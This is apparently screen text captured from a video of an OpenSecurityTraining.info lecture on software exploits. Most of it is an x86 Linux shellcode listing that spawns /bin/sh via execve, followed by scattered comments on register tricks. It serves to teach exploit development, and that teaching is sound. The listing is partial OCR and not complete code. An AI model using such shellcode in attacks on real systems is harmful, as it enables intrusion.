 TSV425-S Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
xor edx, edx
;execve("/bin/sh", NULL, NULL)
mov al, 11
jmp short string_loc
string_loc_ret:
pop ebx
mov [ebx+7],cl
int 0x80
string_loc:
call string_loc_ret
db '/bin/shN'
shellcode_end:
nop
;esp = 0xbffffa12
;mov ebx, esp ;ebx=0xbffffa12
;mov ebx, [esp]; *0xbffffa12 = 0x11223344; ebx = 0x11223344
;mov ecx, 0
;mov [esp+1], cl ; 0x11003344
;mov bl, [esp] OR mov ebx, byte [esp]
bash-3.1$
Shell - Konsole
23:40